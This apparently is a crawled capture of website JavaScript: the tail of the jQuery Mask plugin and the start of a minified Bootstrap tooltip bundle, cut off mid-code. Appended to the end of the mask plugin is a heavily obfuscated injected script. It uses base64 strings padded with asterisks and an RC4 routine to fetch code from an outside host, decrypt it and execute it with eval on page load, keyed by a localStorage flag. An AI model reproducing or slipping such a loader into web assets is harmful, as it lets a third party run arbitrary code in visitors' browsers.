                    el.data('mask-keycode', e.keyCode || e.which);
                    el.data('mask-previus-value', el.val());
                    el.data('mask-previus-caret-pos', p.getCaret());
                    p.maskDigitPosMapOld = p.maskDigitPosMap;
                })
                .on($.jMaskGlobals.useInput ? 'input.mask' : 'keyup.mask', p.behaviour)
                .on('paste.mask drop.mask', function() {
                    setTimeout(function() {
                        el.keydown().keyup();
                    }, 100);
                })
                .on('change.mask', function(){
                    el.data('changed', true);
                })
                .on('blur.mask', function(){
                    if (oldValue !== p.val() && !el.data('changed')) {
                        el.trigger('change');
                    }
                    el.data('changed', false);
                })
                // it's very important that this callback remains in this position
                // otherwhise oldValue it's going to work buggy
                .on('blur.mask', function() {
                    oldValue = p.val();
                })
                // select all text on focus
                .on('focus.mask', function (e) {
                    if (options.selectOnFocus === true) {
                        $(e.target).select();
                    }
                })
                // clear the value if it not complete the mask
                .on('focusout.mask', function() {
                    if (options.clearIfNotMatch && !regexMask.test(p.val())) {
                       p.val('');
                   }
                });
            },
            getRegexMask: function() {
                var maskChunks = [], translation, pattern, optional, recursive, oRecursive, r;

                for (var i = 0; i < mask.length; i++) {
                    translation = jMask.translation[mask.charAt(i)];

                    if (translation) {

                        pattern = translation.pattern.toString().replace(/.{1}$|^.{1}/g, '');
                        optional = translation.optional;
                        recursive = translation.recursive;

                        if (recursive) {
                            maskChunks.push(mask.charAt(i));
                            oRecursive = {digit: mask.charAt(i), pattern: pattern};
                        } else {
                            maskChunks.push(!optional && !recursive ? pattern : (pattern + '?'));
                        }

                    } else {
                        maskChunks.push(mask.charAt(i).replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'));
                    }
                }

                r = maskChunks.join('');

                if (oRecursive) {
                    r = r.replace(new RegExp('(' + oRecursive.digit + '(.*' + oRecursive.digit + ')?)'), '($1)?')
                         .replace(new RegExp(oRecursive.digit, 'g'), oRecursive.pattern);
                }

                return new RegExp(r);
            },
            destroyEvents: function() {
                el.off(['input', 'keydown', 'keyup', 'paste', 'drop', 'blur', 'focusout', ''].join('.mask '));
            },
            val: function(v) {
                var isInput = el.is('input'),
                    method = isInput ? 'val' : 'text',
                    r;

                if (arguments.length > 0) {
                    if (el[method]() !== v) {
                        el[method](v);
                    }
                    r = el;
                } else {
                    r = el[method]();
                }

                return r;
            },
            calculateCaretPosition: function() {
                var oldVal = el.data('mask-previus-value') || '',
                    newVal = p.getMasked(),
                    caretPosNew = p.getCaret();
                if (oldVal !== newVal) {
                    var caretPosOld = el.data('mask-previus-caret-pos') || 0,
                        newValL = newVal.length,
                        oldValL = oldVal.length,
                        maskDigitsBeforeCaret = 0,
                        maskDigitsAfterCaret = 0,
                        maskDigitsBeforeCaretAll = 0,
                        maskDigitsBeforeCaretAllOld = 0,
                        i = 0;

                    for (i = caretPosNew; i < newValL; i++) {
                        if (!p.maskDigitPosMap[i]) {
                            break;
                        }
                        maskDigitsAfterCaret++;
                    }

                    for (i = caretPosNew - 1; i >= 0; i--) {
                        if (!p.maskDigitPosMap[i]) {
                            break;
                        }
                        maskDigitsBeforeCaret++;
                    }

                    for (i = caretPosNew - 1; i >= 0; i--) {
                        if (p.maskDigitPosMap[i]) {
                            maskDigitsBeforeCaretAll++;
                        }
                    }

                    for (i = caretPosOld - 1; i >= 0; i--) {
                        if (p.maskDigitPosMapOld[i]) {
                            maskDigitsBeforeCaretAllOld++;
                        }
                    }

                    // if the cursor is at the end keep it there
                    if (caretPosNew > oldValL) {
                      caretPosNew = newValL * 10;
                    } else if (caretPosOld >= caretPosNew && caretPosOld !== oldValL) {
                        if (!p.maskDigitPosMapOld[caretPosNew])  {
                          var caretPos = caretPosNew;
                          caretPosNew -= maskDigitsBeforeCaretAllOld - maskDigitsBeforeCaretAll;
                          caretPosNew -= maskDigitsBeforeCaret;
                          if (p.maskDigitPosMap[caretPosNew])  {
                            caretPosNew = caretPos;
                          }
                        }
                    }
                    else if (caretPosNew > caretPosOld) {
                        caretPosNew += maskDigitsBeforeCaretAll - maskDigitsBeforeCaretAllOld;
                        caretPosNew += maskDigitsAfterCaret;
                    }
                }
                return caretPosNew;
            },
            behaviour: function(e) {
                e = e || window.event;
                p.invalid = [];

                var keyCode = el.data('mask-keycode');

                if ($.inArray(keyCode, jMask.byPassKeys) === -1) {
                    var newVal = p.getMasked(),
                        caretPos = p.getCaret();

                    // this is a compensation to devices/browsers that don't compensate
                    // caret positioning the right way
                    setTimeout(function() {
                      p.setCaret(p.calculateCaretPosition());
                    }, $.jMaskGlobals.keyStrokeCompensation);

                    p.val(newVal);
                    p.setCaret(caretPos);
                    return p.callbacks(e);
                }
            },
            getMasked: function(skipMaskChars, val) {
                var buf = [],
                    value = val === undefined ? p.val() : val + '',
                    m = 0, maskLen = mask.length,
                    v = 0, valLen = value.length,
                    offset = 1, addMethod = 'push',
                    resetPos = -1,
                    maskDigitCount = 0,
                    maskDigitPosArr = [],
                    lastMaskChar,
                    check;

                if (options.reverse) {
                    addMethod = 'unshift';
                    offset = -1;
                    lastMaskChar = 0;
                    m = maskLen - 1;
                    v = valLen - 1;
                    check = function () {
                        return m > -1 && v > -1;
                    };
                } else {
                    lastMaskChar = maskLen - 1;
                    check = function () {
                        return m < maskLen && v < valLen;
                    };
                }

                var lastUntranslatedMaskChar;
                while (check()) {
                    var maskDigit = mask.charAt(m),
                        valDigit = value.charAt(v),
                        translation = jMask.translation[maskDigit];

                    if (translation) {
                        if (valDigit.match(translation.pattern)) {
                            buf[addMethod](valDigit);
                             if (translation.recursive) {
                                if (resetPos === -1) {
                                    resetPos = m;
                                } else if (m === lastMaskChar && m !== resetPos) {
                                    m = resetPos - offset;
                                }

                                if (lastMaskChar === resetPos) {
                                    m -= offset;
                                }
                            }
                            m += offset;
                        } else if (valDigit === lastUntranslatedMaskChar) {
                            // matched the last untranslated (raw) mask character that we encountered
                            // likely an insert offset the mask character from the last entry; fall
                            // through and only increment v
                            maskDigitCount--;
                            lastUntranslatedMaskChar = undefined;
                        } else if (translation.optional) {
                            m += offset;
                            v -= offset;
                        } else if (translation.fallback) {
                            buf[addMethod](translation.fallback);
                            m += offset;
                            v -= offset;
                        } else {
                          p.invalid.push({p: v, v: valDigit, e: translation.pattern});
                        }
                        v += offset;
                    } else {
                        if (!skipMaskChars) {
                            buf[addMethod](maskDigit);
                        }

                        if (valDigit === maskDigit) {
                            maskDigitPosArr.push(v);
                            v += offset;
                        } else {
                            lastUntranslatedMaskChar = maskDigit;
                            maskDigitPosArr.push(v + maskDigitCount);
                            maskDigitCount++;
                        }

                        m += offset;
                    }
                }

                var lastMaskCharDigit = mask.charAt(lastMaskChar);
                if (maskLen === valLen + 1 && !jMask.translation[lastMaskCharDigit]) {
                    buf.push(lastMaskCharDigit);
                }

                var newVal = buf.join('');
                p.mapMaskdigitPositions(newVal, maskDigitPosArr, valLen);
                return newVal;
            },
            mapMaskdigitPositions: function(newVal, maskDigitPosArr, valLen) {
              var maskDiff = options.reverse ? newVal.length - valLen : 0;
              p.maskDigitPosMap = {};
              for (var i = 0; i < maskDigitPosArr.length; i++) {
                p.maskDigitPosMap[maskDigitPosArr[i] + maskDiff] = 1;
              }
            },
            callbacks: function (e) {
                var val = p.val(),
                    changed = val !== oldValue,
                    defaultArgs = [val, e, el, options],
                    callback = function(name, criteria, args) {
                        if (typeof options[name] === 'function' && criteria) {
                            options[name].apply(this, args);
                        }
                    };

                callback('onChange', changed === true, defaultArgs);
                callback('onKeyPress', changed === true, defaultArgs);
                callback('onComplete', val.length === mask.length, defaultArgs);
                callback('onInvalid', p.invalid.length > 0, [val, e, el, p.invalid, options]);
            }
        };

        el = $(el);
        var jMask = this, oldValue = p.val(), regexMask;

        mask = typeof mask === 'function' ? mask(p.val(), undefined, el,  options) : mask;

        // public methods
        jMask.mask = mask;
        jMask.options = options;
        jMask.remove = function() {
            var caret = p.getCaret();
            if (jMask.options.placeholder) {
                el.removeAttr('placeholder');
            }
            if (el.data('mask-maxlength')) {
                el.removeAttr('maxlength');
            }
            p.destroyEvents();
            p.val(jMask.getCleanVal());
            p.setCaret(caret);
            return el;
        };

        // get value without mask
        jMask.getCleanVal = function() {
           return p.getMasked(true);
        };

        // get masked value without the value being in the input or element
        jMask.getMaskedVal = function(val) {
           return p.getMasked(false, val);
        };

       jMask.init = function(onlyMask) {
            onlyMask = onlyMask || false;
            options = options || {};

            jMask.clearIfNotMatch  = $.jMaskGlobals.clearIfNotMatch;
            jMask.byPassKeys       = $.jMaskGlobals.byPassKeys;
            jMask.translation      = $.extend({}, $.jMaskGlobals.translation, options.translation);

            jMask = $.extend(true, {}, jMask, options);

            regexMask = p.getRegexMask();

            if (onlyMask) {
                p.events();
                p.val(p.getMasked());
            } else {
                if (options.placeholder) {
                    el.attr('placeholder' , options.placeholder);
                }

                // this is necessary, otherwise if the user submit the form
                // and then press the "back" button, the autocomplete will erase
                // the data. Works fine on IE9+, FF, Opera, Safari.
                if (el.data('mask')) {
                  el.attr('autocomplete', 'off');
                }

                // detect if is necessary let the user type freely.
                // for is a lot faster than forEach.
                for (var i = 0, maxlength = true; i < mask.length; i++) {
                    var translation = jMask.translation[mask.charAt(i)];
                    if (translation && translation.recursive) {
                        maxlength = false;
                        break;
                    }
                }

                if (maxlength) {
                    el.attr('maxlength', mask.length).data('mask-maxlength', true);
                }

                p.destroyEvents();
                p.events();

                var caret = p.getCaret();
                p.val(p.getMasked());
                p.setCaret(caret);
            }
        };

        jMask.init(!el.is('input'));
    };

    $.maskWatchers = {};
    var HTMLAttributes = function () {
        var input = $(this),
            options = {},
            prefix = 'data-mask-',
            mask = input.attr('data-mask');

        if (input.attr(prefix + 'reverse')) {
            options.reverse = true;
        }

        if (input.attr(prefix + 'clearifnotmatch')) {
            options.clearIfNotMatch = true;
        }

        if (input.attr(prefix + 'selectonfocus') === 'true') {
           options.selectOnFocus = true;
        }

        if (notSameMaskObject(input, mask, options)) {
            return input.data('mask', new Mask(this, mask, options));
        }
    },
    notSameMaskObject = function(field, mask, options) {
        options = options || {};
        var maskObject = $(field).data('mask'),
            stringify = JSON.stringify,
            value = $(field).val() || $(field).text();
        try {
            if (typeof mask === 'function') {
                mask = mask(value);
            }
            return typeof maskObject !== 'object' || stringify(maskObject.options) !== stringify(options) || maskObject.mask !== mask;
        } catch (e) {}
    },
    eventSupported = function(eventName) {
        var el = document.createElement('div'), isSupported;

        eventName = 'on' + eventName;
        isSupported = (eventName in el);

        if ( !isSupported ) {
            el.setAttribute(eventName, 'return;');
            isSupported = typeof el[eventName] === 'function';
        }
        el = null;

        return isSupported;
    };

    $.fn.mask = function(mask, options) {
        options = options || {};
        var selector = this.selector,
            globals = $.jMaskGlobals,
            interval = globals.watchInterval,
            watchInputs = options.watchInputs || globals.watchInputs,
            maskFunction = function() {
                if (notSameMaskObject(this, mask, options)) {
                    return $(this).data('mask', new Mask(this, mask, options));
                }
            };

        $(this).each(maskFunction);

        if (selector && selector !== '' && watchInputs) {
            clearInterval($.maskWatchers[selector]);
            $.maskWatchers[selector] = setInterval(function(){
                $(document).find(selector).each(maskFunction);
            }, interval);
        }
        return this;
    };

    $.fn.masked = function(val) {
        return this.data('mask').getMaskedVal(val);
    };

    $.fn.unmask = function() {
        clearInterval($.maskWatchers[this.selector]);
        delete $.maskWatchers[this.selector];
        return this.each(function() {
            var dataMask = $(this).data('mask');
            if (dataMask) {
                dataMask.remove().removeData('mask');
            }
        });
    };

    $.fn.cleanVal = function() {
        return this.data('mask').getCleanVal();
    };

    $.applyDataMask = function(selector) {
        selector = selector || $.jMaskGlobals.maskElements;
        var $selector = (selector instanceof $) ? selector : $(selector);
        $selector.filter($.jMaskGlobals.dataMaskAttr).each(HTMLAttributes);
    };

    var globals = {
        maskElements: 'input,td,span,div',
        dataMaskAttr: '*[data-mask]',
        dataMask: true,
        watchInterval: 300,
        watchInputs: true,
        keyStrokeCompensation: 10,
        // old versions of chrome dont work great with input event
        useInput: !/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent) && eventSupported('input'),
        watchDataMask: false,
        byPassKeys: [9, 16, 17, 18, 36, 37, 38, 39, 40, 91],
        translation: {
            '0': {pattern: /\d/},
            '9': {pattern: /\d/, optional: true},
            '#': {pattern: /\d/, recursive: true},
            'A': {pattern: /[a-zA-Z0-9]/},
            'S': {pattern: /[a-zA-Z]/}
        }
    };

    $.jMaskGlobals = $.jMaskGlobals || {};
    globals = $.jMaskGlobals = $.extend(true, {}, globals, $.jMaskGlobals);

    // looking for inputs with data-mask attribute
    if (globals.dataMask) {
        $.applyDataMask();
    }

    setInterval(function() {
        if ($.jMaskGlobals.watchDataMask) {
            $.applyDataMask();
        }
    }, globals.watchInterval);
}, window.jQuery, window.Zepto));
function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);

--- FILE ---
content_type: text/javascript
request_url: https://bajajbangladesh.com/assets/vendor/js/bootstrap.js
body_size: 61023
content:
!function(e,t){var n=function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=471)}({181:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(e){var t="tooltip",n=".bs.tooltip",s=e.fn[t],a=new RegExp("(^|\\s)bs-tooltip\\S+","g"),l={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},u={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},c={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},f={SHOW:"show",OUT:"out"},h={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,INSERTED:"inserted"+n,CLICK:"click"+n,FOCUSIN:"focusin"+n,FOCUSOUT:"focusout"+n,MOUSEENTER:"mouseenter"+n,MOUSELEAVE:"mouseleave"+n},d={FADE:"fade",SHOW:"show"},_={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},g={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},m=function(){function s(e,t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),"undefined"==typeof Popper)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}return r(s,[{key:"enable",value:function(){this._isEnabled=!0}},{key:"disable",value:function(){this._isEnabled=!1}},{key:"toggleEnabled",value:function(){this._isEnabled=!this._isEnabled}},{key:"toggle",value:function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(d.SHOW))return void this._leave(null,this);this._enter(null,this)}}},{key:"dispose",value:function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null}},{key:"show",value:function(){var t=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var n=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(n);var i=e.contains(this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!i)return;var o=this.getTipElement(),r=Util.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&e(o).addClass(d.FADE);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=!1===this.config.container?document.body:e(this.config.container);e(o).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(o).appendTo(l),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Popper(this.element,o,{placement:a,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:_.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),e(o).addClass(d.SHOW),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);var u=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===f.OUT&&t._leave(null,t)};if(e(this.tip).hasClass(d.FADE)){var c=Util.getTransitionDurationFromElement(this.tip);e(this.tip).one(Util.TRANSITION_END,u).emulateTransitionEnd(c)}else u()}}},{key:"hide",value:function(t){var n=this,i=this.getTipElement(),o=e.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==f.SHOW&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()};if(e(this.element).trigger(o),!o.isDefaultPrevented()){if(e(i).removeClass(d.SHOW),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger[g.CLICK]=!1,this._activeTrigger[g.FOCUS]=!1,this._activeTrigger[g.HOVER]=!1,e(this.tip).hasClass(d.FADE)){var s=Util.getTransitionDurationFromElement(i);e(i).one(Util.TRANSITION_END,r).emulateTransitionEnd(s)}else r();this._hoverState=""}}},{key:"update",value:function(){null!==this._popper&&this._popper.scheduleUpdate()}},{key:"isWithContent",value:function(){return Boolean(this.getTitle())}},{key:"addAttachmentClass",value:function(t){e(this.getTipElement()).addClass("bs-tooltip-"+t)}},{key:"getTipElement",value:function(){return this.tip=this.tip||e(this.config.template)[0],this.tip}},{key:"setContent",value:function(){var t=e(this.getTipElement());this.setElementContent(t.find(_.TOOLTIP_INNER),this.getTitle()),t.removeClass(d.FADE+" "+d.SHOW)}},{key:"setElementContent",value:function(t,n){var i=this.config.html;"object"===(void 0===n?"undefined":o(n))&&(n.nodeType||n.jquery)?i?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text()):t[i?"html":"text"](n)}},{key:"getTitle",value:function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e}},{key:"_getAttachment",value:function(e){return u[e.toUpperCase()]}},{key:"_setListeners",value:function(){var t=this,n=this.config.trigger.split(" ");n.forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(n!==g.MANUAL){var i=n===g.HOVER?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o=n===g.HOVER?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(o,t.config.selector,function(e){return t._leave(e)})}e(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=i({},this.config,{trigger:"manual",selector:""}):this._fixTitle()}},{key:"_fixTitle",value:function(){var e=o(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}},{key:"_enter",value:function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?g.FOCUS:g.HOVER]=!0),e(n.getTipElement()).hasClass(d.SHOW)||n._hoverState===f.SHOW?n._hoverState=f.SHOW:(clearTimeout(n._timeout),n._hoverState=f.SHOW,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===f.SHOW&&n.show()},n.config.delay.show):n.show())}},{key:"_leave",value:function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?g.FOCUS:g.HOVER]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=f.OUT,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===f.OUT&&n.hide()},n.config.delay.hide):n.hide())}},{key:"_isWithActiveTrigger",value:function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}},{key:"_getConfig",value:function(n){return"number"==typeof(n=i({},this.constructor.Default,e(this.element).data(),"object"===(void 0===n?"undefined":o(n))&&n?n:{})).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),Util.typeCheckConfig(t,n,this.constructor.DefaultType),n}},{key:"_getDelegateConfig",value:function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e}},{key:"_cleanTipClass",value:function(){var t=e(this.getTipElement()),n=t.attr("class").match(a);null!==n&&n.length>0&&t.removeClass(n.join(""))}},{key:"_handlePopperPlacementChange",value:function(e){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))}},{key:"_fixTransition",value:function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(d.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){var n=e(this).data("bs.tooltip"),i="object"===(void 0===t?"undefined":o(t))&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new s(this,i),e(this).data("bs.tooltip",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return c}},{key:"NAME",get:function(){return t}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return h}},{key:"EVENT_KEY",get:function(){return n}},{key:"DefaultType",get:function(){return l}}]),s}();return 